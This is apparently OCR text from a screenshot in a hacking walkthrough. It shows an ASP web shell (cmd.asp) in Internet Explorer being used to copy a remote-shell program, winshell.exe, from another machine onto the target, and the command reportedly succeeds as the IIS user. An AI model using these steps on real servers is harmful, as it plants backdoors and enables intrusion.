 http://192.168.0.2/cmd.asp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史 »
地址(D) http://192.168.0.2/cmd.asp 转到
copy \\192.168.0.1\c$\winshell.exe c:\ Run
\\FF-TGGWOVTTYLNH\IUSR_FF-TGGWOVTTYLNH
命令成功完成。
Internet